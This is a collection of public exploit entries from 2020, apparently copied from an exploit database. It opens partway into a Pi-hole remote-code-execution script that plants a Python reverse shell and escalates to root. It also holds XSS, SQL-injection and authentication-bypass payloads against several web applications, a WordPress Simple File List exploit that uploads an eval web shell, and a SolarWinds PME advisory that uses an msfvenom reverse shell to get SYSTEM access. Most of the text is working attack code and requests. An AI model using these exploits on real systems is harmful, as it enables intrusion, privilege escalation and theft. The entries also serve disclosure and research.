SESSION = dict(PHPSESSID=sys.argv[1])
TARGET_IP = sys.argv[2]
LOCAL_IP = sys.argv[3]
LOCAL_PORT = sys.argv[4]
# Surpress https verify warnings
# I'm asuming some instances will use self-signed certs
requests.packages.urllib3.disable_warnings()
# Payload taken from http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
# I opted to use the Python3 reverse shell one liner over the full PHP reverse shell.
shell_payload = """<?php
shell_exec("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\"%s\\\",%s));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\\"/bin/sh\\",\\"-i\\"]);'")
?>
""" %(LOCAL_IP, LOCAL_PORT)
root_payload = """<?php
shell_exec("sudo pihole -a -t")
?>
"""
def send_response(thread_name):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind((LOCAL_IP,int(80)))
sock.listen(5)
connected = False
while not connected:
conn,addr = sock.accept()
if thread_name == "T1":
print("[+] Received First Callback")
conn.sendall(b"HTTP/1.1 200 OK\n\nstuff\n")
elif thread_name == "T2":
print("[+] Received Second Callback")
print("[+] Uploading Root Payload")
conn.sendall(bytes(root_payload, "utf-8"))
elif thread_name == "T3":
print("[+] Received Third Callback")
conn.sendall(b"HTTP/1.1 200 OK\n\nstuff\n")
else:
print("[+] Received Fourth Callback")
print("[+] Uploading Shell Payload")
conn.sendall(bytes(shell_payload, "utf-8"))
conn.close()
connected = True
sock.close()
_thread.start_new_thread(send_response,("T1",))
# Fetch token
resp = requests.get(TARGET_IP+"/admin/settings.php?tab=blocklists", cookies=SESSION, verify=False)
response = str(resp.content)
token_loc = response.find("name=\"token\"")
token = response[token_loc+20:token_loc+64]
# Make request with token
data = {"newuserlists":"http://"+LOCAL_IP+"#\" -o fun.php -d \"","field":"adlists","token":token,"submit":"saveupdate"}
resp = requests.post(TARGET_IP+"/admin/settings.php?tab=blocklists", cookies=SESSION, data=data, verify=False)
if resp.status_code == 200:
print("[+] Put Root Stager Success")
# Update gravity
resp = requests.get(TARGET_IP+"/admin/scripts/pi-hole/php/gravity.sh.php", cookies=SESSION, verify=False)
time.sleep(3)
_thread.start_new_thread(send_response,("T2",))
# Update again to trigger upload of root redirect
resp = requests.get(TARGET_IP+"/admin/scripts/pi-hole/php/gravity.sh.php", cookies=SESSION, verify=False)
time.sleep(1)
_thread.start_new_thread(send_response,("T3",))
data = {"newuserlists":"http://"+LOCAL_IP+"#\" -o teleporter.php -d \"","field":"adlists","token":token,"submit":"saveupdate"}
resp = requests.post(TARGET_IP+"/admin/settings.php?tab=blocklists", cookies=SESSION, data=data, verify=False)
if resp.status_code == 200:
print("[+] Put Shell Stager Success")
resp = requests.get(TARGET_IP+"/admin/scripts/pi-hole/php/gravity.sh.php", cookies=SESSION, verify=False)
time.sleep(1)
_thread.start_new_thread(send_response,("T4",))
resp = requests.get(TARGET_IP+"/admin/scripts/pi-hole/php/gravity.sh.php", cookies=SESSION, verify=False)
print("[+] Triggering Exploit")
try:
requests.get(TARGET_IP+"/admin/scripts/pi-hole/php/fun.php", cookies=SESSION, timeout=3, verify=False)
except:
# We should be silent to avoid filling the cli window
None
# Exploit Title: CuteNews 2.1.2 - Arbitrary File Deletion
# Date: 2020-05-08
# Author: Besim ALTINOK
# Vendor Homepage: https://cutephp.com
# Software Link: https://cutephp.com/click.php?cutenews_latest
# Version: v2.1.2 (Maybe it affect other versions)
# Tested on: Xampp
# Credit: İsmail BOZKURT
# Remotely: Yes
Description:
------------------------------------------------------------------------
In the "Media Manager" area, users can do arbitrarily file deletion.
Because the developer did not use the unlink() function as secure. So, can
be triggered this vulnerability by a low user account
Arbitrary File Deletion PoC
--------------------------------------------------------------------------------
POST /cute/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 **********************************
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 222
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/cute/index.php
Cookie: CUTENEWS_SESSION=3f6a6ea7089e3a6a04b396d382308022
Upgrade-Insecure-Requests: 1
mod=media&opt=media&folder=&CKEditorFuncNum=&callback=&style=&faddm=&imgopts=&__signature_key=27966e9129793e80a70089ee1c3ebfd5-tester&__signature_dsi=0ad6659c2aa31871b0b44617cf0b1200&rm%5B%5D=../avatar.png&do_action=delete
# Exploit Title: Sentrifugo CMS 3.2 - Persistent Cross-Site Scripting
# Dork: N/A
# Date: 2020-05-06
# Exploit Author: Vulnerability-Lab
# Vendor: http://www.sentrifugo.com/
# Link: http://www.sentrifugo.com/download
# Version: 3.2
# Category: Webapps
# CVE: N/A
Document Title:
===============
Sentrifugo v3.2 CMS - Persistent XSS Web Vulnerability
References (Source):
====================
https://www.vulnerability-lab.com/get_content.php?id=2229
Product & Service Introduction:
===============================
http://www.sentrifugo.com/
http://www.sentrifugo.com/download
Affected Product(s):
====================
Sentrifugo
Product: Sentrifugo v3.2 - CMS (Web-Application)
Vulnerability Disclosure Timeline:
==================================
2020-05-05: Public Disclosure (Vulnerability Laboratory)
Technical Details & Description:
================================
A persistent input validation web vulnerability has been discovered in
the official Mahara v19.10.2 CMS web-application series.
The vulnerability allows remote attackers to inject own malicious script
codes with persistent attack vector to compromise browser
to web-application requests from the application-side.
The persistent vulnerability is located in the `expense_name` parameters
of the `/expenses/expenses/edit` module in the `index.php` file.
Remote attackers with low privileges are able to inject own malicious
persistent script code as expenses entry. The injected code can
be used to attack the frontend or backend of the web-application. The
request method to inject is POST and the attack vector is located
on the application-side. Entries of expenses can be reviewed in the
backend by higher privileged accounts as well.
Successful exploitation of the vulnerabilities results in session
hijacking, persistent phishing attacks, persistent external redirects to
malicious source and persistent manipulation of affected application
modules.
Request Method(s):
[+] POST
Vulnerable Module(s):
[+] index.php/expenses/expenses/edit
Vulnerable Input(s):
[+] Expenses Name
Vulnerable File(s):
[+] index.php
Vulnerable Parameter(s):
[+] expense_name
Affected Module(s):
[+] index.php/expenses/expenses
Proof of Concept (PoC):
=======================
The persistent web vulnerability can be exploited by low privileged web
application user account with low user interaction.
For security demonstration or to reproduce the vulnerability follow the
provided information and steps below to continue.
PoC: Vulnerable Source
<div id="maincontentdiv">
<div id="dialog-confirm" style="display:none;">
<div class="newframe-div">
<div class="new-form-ui height32">
<div class="division">
<input type="text" maxlength="12" id="number_value"
name="number_value"></div>
<span class="errors"
id="errors-contactnumber"></span></div></div></div>
<div id="empstatus-alert" style="display:none;">
<div class="newframe-div"><div id="empstatusmessage"></div></div></div>
<div id="empleaves-alert" style="display:none;">
<div class="newframe-div"><div id="empleavesmessage"></div></div></div>
--- PoC Session Logs [POST] --- (Expenses Inject)
http://sentrifugo.localhost:8080/index.php/expenses/expenses/edit
Host: sentrifugo.localhost:8080
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Content-Type: application/x-www-form-urlencoded
Content-Length: 352
Origin: http://sentrifugo.localhost:8080
Connection: keep-alive
Referer: http://sentrifugo.localhost:8080/index.php/expenses/expenses/edit
Cookie: PHPSESSID=h67jk6dashpvgn5n3buc6uia87;
_ga=GA1.2.788961556.1587849443; _gid=GA1.2.1158360779.1587849443
id=&limit=&offset=¶meter=all¤cyid=1&file_original_names=&file_new_names=&last_inserted_receipts=&receiptId=&expense_Id=&
expense_name=<img src="evil.source"
onload=alert(document.domain)>&category_id=&project_id=&expense_date=&expense_currency_id=2&
expense_amount=&cal_amount=0&is_from_advance=&expense_payment_id=&expense_payment_ref_no=&trip_id=&description=&post_receipt_ids=&submit=Save
-
POST: HTTP/1.1 200 OK
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.10
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 19284
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Reference(s):
http://sentrifugo.localhost:8080/index.php
http://sentrifugo.localhost:8080/index.php/expenses
http://sentrifugo.localhost:8080/index.php/expenses/expenses/
http://sentrifugo.localhost:8080/index.php/expenses/expenses/edit
Credits & Authors:
==================
Vulnerability-Lab -
https://www.vulnerability-lab.com/show.php?user=Vulnerability-Lab
Benjamin Kunz Mejri -
https://www.vulnerability-lab.com/show.php?user=Benjamin%20K.M.
--
VULNERABILITY LABORATORY - RESEARCH TEAM
SERVICE: www.vulnerability-lab.com
# Exploit Title: complaint management system 1.0 - Authentication Bypass
# Google Dork: N/A
# Date: 2020-05-10
# Exploit Author: BKpatron
# Vendor Homepage: https://www.sourcecodester.com/php/14206/complaint-management-system.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/razormist/complaint-management-system.zip
# Version: v1.0
# Tested on: Win 10
# CVE: N/A
# Vulnerability: Attacker can bypass login page and access to dashboard page
# vulnerable file : admin/index.php
# Parameter & Payload: '=''or'
# Proof of Concept:
http://localhost/Complaint%20Management%20System/admin/
POST /Complaint%20Management%20System/admin/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Referer: http://localhost/Complaint%20Management%20System/admin/
Cookie:PHPSESSID=6d1ef7ce1b4rgp44ep3iqncfn4
Connection: keep-alive
Upgrade-Insecure-Requests: 1
username=%27%3D%27%27or%27&password=%27%3D%27%27or%27&submit=: undefined
# Exploit Title: Victor CMS 1.0 - 'post' SQL Injection
# Google Dork: N/A
# Date: 2020-05-09
# Exploit Author: BKpatron
# Vendor Homepage: https://github.com/VictorAlagwu/CMSsite
# Software Link: https://github.com/VictorAlagwu/CMSsite/archive/master.zip
# Version: v1.0
# Tested on: Win 10
# CVE: N/A
# my website: bkpatron.com
# Discription:
# The Victor CMS v1.0 application is vulnerable to SQL injection via the 'post' parameter on the post.php page.
# vulnerable file : post.php
http://localhost/CMSsite-master/post.php?post=1
Parameter: post (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: post=1 AND 2333=2333
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: post=1 AND (SELECT 4641 FROM(SELECT COUNT(*),CONCAT(0x7178787871,(SELECT (ELT(4641=4641,1))),0x717a627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: post=1 AND (SELECT 7147 FROM (SELECT(SLEEP(5)))vltp)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: post=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7178787871,0x54487357657079447543667943786c4f7a634a654a707448516e6f6e6241674f4c4a50477164646c,0x717a627171),NULL,NULL-- PTYU
[INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.39, PHP 7.2.18
back-end DBMS: MySQL >= 5.0
# Proof of Concept:
http://localhost/CMSsite-master/post.php?post=sqli
http://localhost/CMSsite-master/post.php?post=1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,CONCAT(0x7178787871,0x54487357657079447543667943786c4f7a634a654a707448516e6f6e6241674f4c4a50477164646c,0x717a627171),NULL,NULL--%20PTYU
GET /CMSsite-master/post.php?post=1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,CONCAT(0x7178787871,0x54487357657079447543667943786c4f7a634a654a707448516e6f6e6241674f4c4a50477164646c,0x717a627171),NULL,NULL--%20PTYU HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=gd27m8o57gcb23t7se4d4tdv1g
Connection: keep-alive
Upgrade-Insecure-Requests: 1
post=1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,CONCAT(0x7178787871,0x54487357657079447543667943786c4f7a634a654a707448516e6f6e6241674f4c4a50477164646c,0x717a627171),NULL,NULL--%20PTYU
# Exploit Title: OpenZ ERP 3.6.60 - Persistent Cross-Site Scripting
# Date: 2020-05-11
# Exploit Author: Vulnerability-Lab
# Vendor: https://www.openz.de/
# https://www.openz.de/download.html
Document Title:
===============
OpenZ v3.6.60 ERP - Employee Persistent XSS Vulnerability
References (Source):
====================
https://www.vulnerability-lab.com/get_content.php?id=2234
Common Vulnerability Scoring System:
====================================
4.6
Product & Service Introduction:
===============================
https://www.openz.de/
https://www.openz.de/download.html
Affected Product(s):
====================
OpenZ
Product: OpenZ v3.6.60 - ERP (Web-Application)
Vulnerability Disclosure Timeline:
==================================
2020-05-06: Public Disclosure (Vulnerability Laboratory)
Technical Details & Description:
================================
A persistent cross site scripting web vulnerability has been discovered
in the official OpenZ v3.6.60 ERP web-application.
The vulnerability allows remote attackers to inject own malicious script
codes with persistent attack vector to compromise
browser to web-application requests from the application-side.
The persistent vulnerability is located in the `inpname` and
`inpdescripción` parameters of the `Employee` add/register/edit
module in the `menu.html` file. Remote attackers with low privileges are
able to inject own malicious persistent script code as
name or description. The injected code can be used to attack the
frontend or backend of the web-application. The request method
to inject is POST and the attack vector is located on the
application-side. The attack can be triggered from low privilege user
accounts against higher privilege user accounts like manager or
administrators to elevate privileges via session hijacking.
Successful exploitation of the vulnerabilities results in session
hijacking, persistent phishing attacks, persistent external
redirects to malicious source and persistent manipulation of affected
application modules.
Request Method(s):
[+] POST
Vulnerable Module(s):
[+] Employee
Vulnerable Input(s):
[+] Mitarbeiter Name
[+] Beschreibung
Vulnerable File(s):
[+] Menu.html
Vulnerable Parameter(s):
[+] inpname
[+] inpdescription
Proof of Concept (PoC):
=======================
The persistent web vulnerability can be exploited by low privileged web
application user account with low user interaction.
For security demonstration or to reproduce the vulnerability follow the
provided information and steps below to continue.
Manual steps to reproduce the vulnerability ...
1. Open the openz web-application
2. Register, add or edit via profile settings the inpname &
inpdescription parameter inputs
3. Edit inpname & inpdescription parameter of the profile and save the entry
Note: The execute occurs on preview of the user credentials in the
/org.openbravo.zsoft.smartui.Employee/SalesRepVendor8BAE92BA22C14B1487EB2B247FA4A977_Edition.html
4. Successful reproduce of the persistent web vulnerability!
--- POC Session Logs [POST] --- (Inject via Add / Edit)
https://localhost:8080/openz/org.openbravo.zsoft.smartui.Employee/EmployeeA3D0B320B69845B386024B5FF6B1E266_Relation.html
Host: localhost:8080
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Content-Type: application/x-www-form-urlencoded
Content-Length: 1464
Origin: https://localhost:8080
Connection: keep-alive
Referer:
https://localhost:8080/openz/org.openbravo.zsoft.smartui.Employee/EmployeeA3D0B320B69845B386024B5FF6B1E266_Relation.html
Cookie: JSESSIONID=0692EC25BA33001B002059E182BA1544;
_ga=GA1.2.403279990.1587913275; _gid=GA1.2.274268317.1587913275
Command=SAVE_EDIT_RELATION&inpLastFieldChanged=inpdescription&inpkeyColumnIdInp=&inpParentKeyColumn=&inpDirectKey=&
inpKeyReferenceColumnName=&inpTableReferenceId=&inpKeyReferenceId=&autosave=N&inpnewdatasetindicator=&inpnewdataseIdVal=&
inpenabledautosave=Y&inpisemployee=Y&inpistaxexempt=N&inpadClientId=C726FEC915A54A0995C568555DA5BB3C&inpaAssetId=&
inpcGreetingId=&inpcBpartnerId=8BEB3E9FD5D24F9BBCF777A51D53F5AF&inpissummary=N&inprating=N&inpTableId=AC9B98C649CD4F55B37714008EE8519F&
inpkeyColumnId=C_BPartner_ID&inpKeyName=inpcBpartnerId&mappingName=/org.openbravo.zsoft.smartui.Employee/
EmployeeA3D0B320B69845B386024B5FF6B1E266_Relation.html&inpwindowId=39D3CD9F77A942D690965D49106F011B&
inpTabId=A3D0B320B69845B386024B5FF6B1E266&inpCommandType=EDIT&updatedTimestamp=20200426170335&inpParentOrganization=&
inpadOrgId=1AF9E07685234E0A9FEC1D9B58A4876B&inpadImageId=&
inpvalue=325235&inpname=>"><iframe
src=evil.source><iframe></iframe></iframe>&
inpdescription=>"><iframe
src=evil.source><iframe></iframe></iframe>&inpimageurl=31337&
inpisactive=Y&inpisinresourceplan=Y&inpapprovalamt=0,00&inpcSalaryCategoryId=&inptaxid=&inpreferenceno=&
inpcBpGroupId=42691AE1D13F400AB814B70361E167C3&inpadLanguage=de_DE&inpcountry=Deutschland&inpzipcode=&
inpcity=&inpcreated=26-04-2020
17:03:35&inpcreatedby=Service&inpupdated=26-04-2020
17:03:35&inpupdatedby=Service
-
POST: HTTP/1.1 302 Found
Server: Apache/2.4.38 (Debian)
Location:
https://localhost:8080/openz/org.openbravo.zsoft.smartui.Employee/EmployeeA3D0B320B69845B386024B5FF6B1E266_Relation.html?Command=RELATION
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
- (Execution in Listing)
https://localhost:8080/openz/org.openbravo.zsoft.smartui.Employee/evil.source
Host: myerponline.de
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: keep-alive
Referer:
https://localhost:8080/openz/org.openbravo.zsoft.smartui.Employee/SalesRepVendor8BAE92BA22C14B1487EB2B247FA4A977_Edition.html
Cookie: JSESSIONID=0692EC25BA33001B002059E182BA1544;
_ga=GA1.2.403279990.1587913275; _gid=GA1.2.274268317.1587913275
-
GET: HTTP/1.1 200 OK
Server: Apache/2.4.38 (Debian)
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1110
Keep-Alive: timeout=5, max=97
Connection: Keep-Alive
PoC: Vulnerable Source (/security/Menu.html)
<table width="0px" height="0px" cellspacing="0" cellpadding="0">
<tbody><tr>
<td><input type="text" class="DataGrid_Table_Dummy_Input"
id="grid_table_dummy_input"></td>
</tr>
</tbody></table>
<input type="hidden" name="inpcBpartnerId"
value="8BEB3E9FD5D24F9BBCF777A51D53F5AF" id="keyParent">
<div class="RelationInfoContainer">
<table class="RelationInfo">
<tbody><tr>
<td class="RelationInfoTitle" id="related_info_cont">Business Partner:</td>
<td class="RelationInfoContent" id="paramParentC_BPartner_ID">325235 -
>"><iframe src="a"></TD>
</TR>
Reference(s):
https://localhost:8080/
https://localhost:8080/openz/org.openbravo.zsoft.smartui.Employee/
https://localhost:8080/openz/org.openbravo.zsoft.smartui.Employee/Employee
Credits & Authors:
==================
Vulnerability-Lab -
https://www.vulnerability-lab.com/show.php?user=Vulnerability-Lab
Benjamin Kunz Mejri -
https://www.vulnerability-lab.com/show.php?user=Benjamin%20K.M.
--
VULNERABILITY LABORATORY - RESEARCH TEAM
# Exploit Title: Wordpress Plugin Simple File List 4.2.2 - Remote Code Execution
# Date: 2020-04-19
# Exploit Author: coiffeur
# Vendor Homepage: https://simplefilelist.com/
# Software Link: https://wordpress.org/plugins/simple-file-list/
# Version: Wordpress Simple File List <= v4.2.2
import requests
import random
import hashlib
import sys
import os
import urllib3
urllib3.disable_warnings()
dir_path = '/wp-content/uploads/simple-file-list/'
upload_path = '/wp-content/plugins/simple-file-list/ee-upload-engine.php'
move_path = '/wp-content/plugins/simple-file-list/ee-file-engine.php'
def usage():
banner = """
NAME: Wordpress v5.4 Simple File List v4.2.2, pre-auth RCE
SYNOPSIS: python wp_simple_file_list_4.2.2.py <URL>
AUTHOR: coiffeur
"""
print(banner)
def generate():
filename = f'{random.randint(0, 10000)}.png'
password = hashlib.md5(bytearray(random.getrandbits(8)
for _ in range(20))).hexdigest()
with open(f'{filename}', 'wb') as f:
payload = '<?php if($_POST["password"]=="' + password + \
'"){eval($_POST["cmd"]);}else{echo "<title>404 Not Found</title><h1>Not Found</h1>";}?>'
f.write(payload.encode())
print(f'[ ] File {filename} generated with password: {password}')
return filename, password
def upload(url, filename):
files = {'file': (filename, open(filename, 'rb'), 'image/png')}
datas = {'eeSFL_ID': 1, 'eeSFL_FileUploadDir': dir_path,
'eeSFL_Timestamp': 1587258885, 'eeSFL_Token': 'ba288252629a5399759b6fde1e205bc2'}
r = requests.post(url=f'{url}{upload_path}',
data=datas, files=files, verify=False)
r = requests.get(url=f'{url}{dir_path}{filename}', verify=False)
if r.status_code == 200:
print(f'[ ] File uploaded at {url}{dir_path}{filename}')
os.remove(filename)
else:
print(f'[*] Failed to upload {filename}')
exit(-1)
return filename
def move(url, filename):
new_filename = f'{filename.split(".")[0]}.php'
headers = {'Referer': f'{url}/wp-admin/admin.php?page=ee-simple-file-list&tab=file_list&eeListID=1',
'X-Requested-With': 'XMLHttpRequest'}
datas = {'eeSFL_ID': 1, 'eeFileOld': filename,
'eeListFolder': '/', 'eeFileAction': f'Rename|{new_filename}'}
r = requests.post(url=f'{url}{move_path}',
data=datas, headers=headers, verify=False)
if r.status_code == 200:
print(f'[ ] File moved to {url}{dir_path}{new_filename}')
else:
print(f'[*] Failed to move {filename}')
exit(-1)
return new_filename
def main(url):
file_to_upload, password = generate()
uploaded_file = upload(url, file_to_upload)
moved_file = move(url, uploaded_file)
if moved_file:
print(f'[+] Exploit seem to work.\n[*] Confirmning ...')
datas = {'password': password, 'cmd': 'phpinfo();'}
r = requests.post(url=f'{url}{dir_path}{moved_file}',
data=datas, verify=False)
if r.status_code == 200 and r.text.find('php') != -1:
print('[+] Exploit work !')
print(f'\tURL: {url}{dir_path}{moved_file}')
print(f'\tPassword: {password}')
if __name__ == "__main__":
if (len(sys.argv) < 2):
usage()
exit(-1)
main(sys.argv[1])
# Title: SolarWinds MSP PME Cache Service 1.1.14 - Insecure File Permissions
# Author: Jens Regel, Schneider & Wulf EDV-Beratung GmbH & Co. KG
# Date: 2020-05-06
# Vendor: https://www.solarwindsmsp.com/
# CVE: CVE-2020-12608
# GitHub: https://github.com/jensregel/Advisories/tree/master/CVE-2020-12608
# CVSSv3: 8.2 [CVSS:3.0/AV:L/AC:L/PR:L/UI:R/S:C/C:H/I:H/A:H]
# CWE: 276
Vulnerable version
==================
SolarWinds MSP PME (Patch Management Engine) before 1.1.15
Timeline
========
2020-04-24 Vulnerability discovered
2020-04-27 Send details to SolarWinds PSIRT
2020-04-27 SolarWinds confirmed the vulnerability
2020-05-05 SolarWinds released PME version 1.1.15
2020-05-06 Public disclosure
Description
===========
An error with insecure file permissions has occurred in the SolarWinds
MSP Cache Service, which is part of the Advanced Monitoring Agent and
can lead to code execution. The SolarWinds MSP Cache Service is
typically used to get new update definition files and versions for
ThirdPartyPatch.exe or SolarWinds MSP Patch Management Engine Setup. The
XML file CacheService.xml in %PROGRAMDATA%\SolarWinds
MSP\SolarWinds.MSP.CacheService\config\ is writable by normal users, so
that the parameter SISServerURL can be changed, which controls the
location of the updates. After some analysis, we were able to provide
modified XML files (PMESetup_details.xml and
ThirdPartyPatch_details.xml) that point to an executable file with a
reverse TCP payload using our controlled SISServerURL web server for
SolarWinds MSP Cache Service.
Proof of Concept (PoC)
======================
As we can see, NTFS change permissions are set to CacheService.xml by
default. Any user on the system who is in group users can change the
file content. This is especially a big problem on terminal servers or
multi-user systems.
PS C:\ProgramData\SolarWinds MSP\SolarWinds.MSP.CacheService\config>
icacls .\CacheService.xml
.\CacheService.xml VORDEFINIERT\Benutzer:(I)(M)
NT-AUTORITÄT\SYSTEM:(I)(F)
VORDEFINIERT\Administratoren:(I)(F)
1. Modify CacheService.xml
In the xml file, the parameter SISServerURL was adjusted, which now
points to a web server controlled by the attacker.
<?xml version="1.0" encoding="utf-8"?>
<Configuration>
<CachingEnabled>True</CachingEnabled>
<ApplianceVersion>1.1.14.2223</ApplianceVersion>
<CacheLocation>C:\ProgramData\SolarWinds
MSP\SolarWinds.MSP.CacheService\cache</CacheLocation>
<CacheSizeInMB>10240</CacheSizeInMB>
<SISServerURL>https://evil-attacker.example.org</SISServerURL>
<LogLevel>5</LogLevel>
<Proxy></Proxy>
<ProxyEncrypt>AQAAANCMnd8BFdER(...)</ProxyEncrypt>
<ProxyCacheService />
<CacheFilesDeleted></CacheFilesDeleted>
<CacheDeletedInBytes></CacheDeletedInBytes>
<HostApplication>RMM</HostApplication>
<CanBypassProxyCacheService>True</CanBypassProxyCacheService>
<BypassProxyCacheServiceTimeoutSeconds>1</BypassProxyCacheServiceTimeoutSeconds>
<ComponentUpdateMinutes>300</ComponentUpdateMinutes>
<ComponentUpdateDelaySeconds>1</ComponentUpdateDelaySeconds>
</Configuration>
2. Payload creation
Generate an executable file, for example using msfvenom, that
establishes a reverse tcp connection to the attacker and store it on the
web server.
msfvenom -p windows/x64/shell_reverse_tcp lhost=x.x.x.x lport=4444 -f
exe > /tmp/solarwinds-shell.exe
3. Prepare web server
Place the modified xml files (PMESetup_details.xml or
ThirdPartyPatch_details.xml) on the web server in the path
/ComponentData/RMM/1/, calculate MD5, SHA1 and SHA256 checksums of the
executable, set correct values for SizeInBytes and increase the version.
Example of PMESetup_details.xml
<ComponentDetails>
<Name>Patch Management Engine</Name>
<Description>Patch Management Engine</Description>
<MD5Checksum>7a4a78b105a1d750bc5dfe1151fb70e1</MD5Checksum>
<SHA1Checksum>3d9ed6bd44b5cf70a3fed8f511d9bc9273a1feac</SHA1Checksum>
<SHA256Checksum>
80579df2533d54fe9cbc87aed80884f6a97e1ccdd0443ce2bcb815ef59ed3d65
</SHA256Checksum>
<SizeInBytes>7168</SizeInBytes>
<DownloadURL>/ComponentData/RMM/1/solarwinds-shell.exe</DownloadURL>
<FileName>solarwinds-shell.exe</FileName>
<Architecture>x86,x64</Architecture>
<Locale>all</Locale>
<Version>1.1.14.2224</Version>
</ComponentDetails>
Example of ThirdPartyPatch_details.xml
<ComponentDetails xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Name>Third Party Patch</Name>
<Description>
Third Party Patch application for Patch Management Engine RMM v 1 and later
</Description>
<MD5Checksum>7a4a78b105a1d750bc5dfe1151fb70e1</MD5Checksum>
<SHA1Checksum>3d9ed6bd44b5cf70a3fed8f511d9bc9273a1feac</SHA1Checksum>
<SHA256Checksum>
80579df2533d54fe9cbc87aed80884f6a97e1ccdd0443ce2bcb815ef59ed3d65
</SHA256Checksum>
<SizeInBytes>7168</SizeInBytes>
<DownloadURL>/ComponentData/RMM/1/solarwinds-shell.exe</DownloadURL>
<FileName>solarwinds-shell.exe</FileName>
<Architecture>x86,x64</Architecture>
<Locale>all</Locale>
<Version>1.2.1.95</Version>
</ComponentDetails>
4. Malicious executable download
After restarting the system or reloading the CacheService.xml, the
service connects to the web server controlled by the attacker and
downloads the executable file. This is then stored in the path
%PROGRAMDATA%\SolarWinds MSP\SolarWinds.MSP.CacheService\cache\ and
%PROGRAMDATA%\SolarWinds MSP\PME\archives\.
[24/Apr/2020:10:57:01 +0200] "HEAD
/ComponentData/RMM/1/solarwinds-shell.exe HTTP/1.1" 200 5307 "-" "-"
[24/Apr/2020:10:57:01 +0200] "GET
/ComponentData/RMM/1/solarwinds-shell.exe HTTP/1.1" 200 7585 "-" "-"
5. Getting shell
After a certain time the executable file is executed by SolarWinds MSP
RPC Server service and establishes a connection with the rights of the
system user to the attacker.
[~]: nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [x.x.x.x] port 4444 [tcp/*] accepted (family 2, sport 49980)
Microsoft Windows [Version 10.0.18363.778]
(c) 2019 Microsoft Corporation. Alle Rechte vorbehalten.
C:\WINDOWS\system32>whoami
whoami
nt-authority\system
C:\WINDOWS\system32>
Fix
===
There is a new PME version 1.1.15 which comes with auto-update
https://success.solarwindsmsp.com/forum-post/X0D51T00007TMk6jSAD/




